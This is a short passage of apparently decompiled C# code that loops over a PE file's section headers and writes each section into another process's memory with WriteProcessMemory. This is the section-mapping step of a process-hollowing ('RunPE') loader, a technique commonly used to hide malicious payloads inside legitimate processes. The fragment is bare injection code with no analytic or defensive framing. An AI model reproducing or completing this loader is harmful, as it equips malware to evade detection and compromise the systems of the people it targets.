 int num11 = (int)(num10 - 1);
for (int i = 0; i <= num11; i++)
{
int num12 = BitConverter.ToInt32(data, num9 + 12);
int num13 = BitConverter.ToInt32(data, num9 + 16);
int num14 = BitConverter.ToInt32(data, num9 + 20);
bool flag12 = num13 != 0;
if (flag12)
{
byte[] array2 = new byte[num13 - 1 + 1];
Buffer.BlockCopy(data, num14, array2, 0, array2.Length);
bool flag13 = !API.WriteProcessMemory_API(process_INFORMATION.ProcessHandle, num8 + num12, array2,
array2.Length, ref num5);
if (flag13)
{
throw new Exception();
}
}
num9 += 40;
}